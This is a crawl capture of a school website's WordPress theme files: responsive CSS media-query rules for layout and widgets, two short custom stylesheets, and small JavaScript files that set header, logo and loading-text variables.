.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total
{
 width: 38px
}
.blog_holder article.format-link .post_text .post_text_inner, .blog_holder article.format-quote .post_text .post_text_inner
{
 padding: 20px
}
.blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a span.quote_author
{
 margin: 10px 0 0
}
.blog_holder article.format-quote .post_text .post_text_inner .post_info, .blog_holder article.format-link .post_text .post_text_inner .post_info
{
 margin: 5px 0 0
}
.blog_holder.blog_large_centered_icon article.format-quote .post_content_holder .post_text .post_text_inner
{
 padding: 25px 15px 40px 15px
}
.title.standard_title .breadcrumb
{
 margin-top: 10px
}
.breadcrumb a, .breadcrumb span
{
 font-size: 14px
}
.q_elements_holder.responsive_mode_from_480.two_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_480.six_columns .q_elements_item
{
 width: 100%;
 display: inline-block;
 height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_480 .q_elements_item .q_elements_item_content
{
 text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_480 .q_elements_item .q_elements_item_content
{
 text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_480 .q_elements_item .q_elements_item_content
{
 text-align: right!important
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_480 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px 0
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_480 .q_elements_item_content .separator.small.inherit
{
 margin: 10px auto 20px auto
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_480 .q_elements_item_content .separator.small.inherit
{
 margin: 10px 0 20px auto
}
.wpb_gallery .wpb_flexslider_custom.have_frame .flex-control-nav
{
 bottom: -65px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame2 .flex-control-nav
{
 bottom: -60px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame3 .flex-control-nav
{
 bottom: -100px
}
.full_width .projects_masonry_holder .portfolio_masonry_grid_sizer, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_grid_sizer, .full_width .projects_masonry_holder.gs3 .portfolio_masonry_grid_sizer
{
 width: 100%
}
.full_width .projects_masonry_holder .portfolio_masonry_item.default, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 100%!important
}
.projects_masonry_holder .portfolio_masonry_grid_sizer
{
 width: 100%
}
.projects_masonry_holder .portfolio_masonry_item.default, .projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_height, .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 100%
}
.title_holder .vc_text_separator.full .separator_wrapper
{
 padding: 0
}
.title_holder .vc_text_separator .q_line_before, .title_holder .vc_text_separator .q_line_after
{
 display: none
}
.side_menu_button_wrapper .side_menu_button a.search_covers_header, .side_menu_button_wrapper .side_menu_button a.search_slides_from_header_bottom, .side_menu_button_wrapper .side_menu_button a.fullscreen_search, .side_menu_button_wrapper .side_menu_button a.search_covers_header:hover, .side_menu_button_wrapper .side_menu_button a.search_slides_from_header_bottom:hover, .side_menu_button_wrapper .side_menu_button a.fullscreen_search:hover
{
 background-color: transparent!important
}
.qode_instagram_feed.col_4 li, .qode_instagram_feed.col_3 li, .qode_instagram_feed.col_6 li, .qode_instagram_feed.col_9 li
{
 width: 100%
}
.two_columns_form_with_space>div, .two_columns_form_without_space>div
{
 width: 100%!important;
 display: block!important;
 text-align: center;
 padding-left: 0!important;
 padding-right: 0!important
}
.masonry_gallery_item.square_big .masonry_gallery_item_text
{
 display: none
}
.masonry_gallery_item.square_big .masonry_gallery_item_content h3
{
 padding-bottom: 20px
}
.overlapping_content .content .content_inner>.container .overlapping_content, .overlapping_content .content .content_inner>.full_width .full_width_inner
{
 margin-top: 0;
 margin-bottom: 0
}
.overlapping_content .title .title_holder .container
{
 padding-bottom: 0
}
.animate_overlapping_content .overlapping_content, .animate_overlapping_content .full_width
{
 -webkit-transform: translateY(0px);
 transform: translateY(0px)
}
.overlapping_content.frame_around_overlapping_content .content .content_inner>.container .overlapping_content
{
 padding: 0
}
.qode_clients.with_space .qode_client_holder, .qode_clients.without_space .qode_client_holder
{
 width: 100%!important;
 margin-right: 0!important
}
.qode_clients.without_space.with_borders .qode_client_holder
{
 border-left: 1px solid #dadada!important
}
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(3n+1)
{
 border-left: 1px solid #dadada!important
}
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(n+2)
{
 border-top: 0
}
.blog_holder.blog_standard_type article .post_info.post_info_left .post_info_left_item_holder
{
 width: 100%
}
.blog_holder.blog_standard_type article .post_info.post_info_left .single_tags
{
 margin-top: 0;
 width: 100%
}
.blog_holder.blog_standard_type article .post_info.post_info_left .post_info_left_item_holder:nth-child(n+2)
{
 padding-top: 30px
}
.blog_holder.blog_standard_type article .post_info.post_info_left .post_info_left_item_holder:nth-child(n+2):after
{
 border-bottom: 1px solid #e3e3e3
}
.cover_boxes ul li .box .thumb
{
 width: 100%;
 margin-right: 0
}
.cover_boxes ul li .box .box_content
{
 width: 100%;
 padding: 0
}
.q_accordion_holder.accordion.boxed .ui-accordion-header
{
 padding: 0;
 height: 100px
}
.q_accordion_holder.accordion.boxed.accordion_show_icon.text_left_align .ui-accordion-header .accordion_mark
{
 left: 0;
 right: 0;
 display: block;
 width: 100%;
 position: initial
}
.q_accordion_holder.accordion .ui-accordion-header span.tab-title, .q_accordion_holder.accordion .ui-accordion-header span.tab-title-inner
{
 height: 50px;
 display: inline-block
}
.q_accordion_holder.accordion .ui-accordion-header span.tab-title
{
 padding: 0 9px;
 width: 100%
}
.q_accordion_holder.accordion .ui-accordion-header span.tab-title-inner
{
 width: 90%
}
.accordion_content_inner img
{
 display: block;
 margin: 0 0 20px!important;
 float: none
}
.slider_content_inner
{
 width: 100%!important
}
.q_slide_text span
{
 padding-bottom: 20px!important
}
.q_slide_text
{
 width: 65%
}
}

@media only screen and (max-width:420px) {
body.boxed:not(.has_general_padding) .wrapper .wrapper_inner, body.boxed.has_general_padding .wrapper .wrapper_inner, body.boxed footer, body.boxed .header_inner, body.boxed:not(.has_general_padding) .full_width .parallax_content, body.boxed .carousel-inner, body.boxed .content_wrapper
{
 width: 320px
}
.header_bottom, footer .container_inner, nav.content_menu
{
 padding: 0 15px
}
.side_menu .close_side_menu_holder
{
 right: 12px
}
.pp_content
{
 height: 250px!important
}
.pp_hoverContainer
{
 height: 200px!important
}
nav.content_menu .nav_select_menu
{
 border: 0
}
.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-duration-container
{
 display: none
}
.blog_holder.masonry_full_width .mejs-controls .mejs-volume-button
{
 display: none
}
.blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider
{
 display: none
}
}

@media only screen and (max-width:350px) {
body:not(.has_general_padding) .section_inner_margin, .parallax_section_inner_margin
{
 margin: 0
}
.side_menu_button>a>.search_icon_text
{
 display: none!important
}
.side_menu_button>a>.fa-search
{
 margin-right: 3px
}
.title_subtitle_holder h1>span
{
 padding: 5px!important
}
.header_bottom .container_inner
{
 width: 290px
}
.call_to_action .container_inner
{
 width: 250px
}
}

@media only screen and (max-width:300px) {
.container_inner, body.has_general_padding .title_holder .container_inner, .boxed div.section .section_inner, div.grid_section .section_inner, div.column1 .grid_section .section_inner, div.column2 .grid_section .section_inner, .full_width .parallax_content, .carousel-inner .slider_content_outer, nav.content_menu, .grid_1300 .header_top_bottom_holder .container_inner, .grid_1300 footer .container_inner, .grid_1200 .header_top_bottom_holder .container_inner, .grid_1200 footer .container_inner, .grid_1000 .header_top_bottom_holder .container_inner, .grid_1000 footer .container_inner, .grid_800 .header_top_bottom_holder .container_inner, .grid_800 footer .container_inner
{
 width: 95%
}
}


--- FILE ---
content_type: text/css
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/style_dynamic_responsive.css?ver=1540271298
body_size: -146
content:

@media only screen and (max-width: 1000px){
	
			
	 		
								
	}

@media only screen and (min-width: 480px) and (max-width: 768px){

}

@media only screen and (min-width: 600px) and (max-width: 768px){
											
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
											
	}

@media only screen and (max-width: 480px){

											
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	
	}

--- FILE ---
content_type: text/css
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/css/custom_css.css?ver=1540271298
body_size: -202
content:


.qode_carousels .slides>li {width: 218px!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/default_dynamic.php?ver=6.4.2
body_size: 381
content:

var header_height = 90;
var min_header_height_scroll = 57;
var header_one_scroll_resize = false;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var element_appear_amount = -150;
var paspartu_width_init = 0.02;
var directionNavArrows = 'arrow_carrot-';
var directionNavArrowsTestimonials = 'fa fa-angle-';
var enable_navigation_on_full_screen_section = false;
var add_for_admin_bar = 0;
	header_height = 42;
	min_header_height_scroll = 42;





var logo_height = 130; // pitch logo height
var logo_width = 280; // pitch logo width
	    logo_width = 270;
    logo_height = 192;

	
header_top_height= 60;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#279eff";






var no_ajax_pages = [];
var qode_root = 'https://www.stmarks.nsw.edu.au/';
var theme_root = 'https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}

var login_page = 0;
var logoutString = "Logout";


--- FILE ---
content_type: application/javascript
request_url: https://www.stmarks.nsw.edu.au/wp-content/themes/stmarry/js/custom-function.js?ver=1.0.0
body_size: -182
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){
	
});
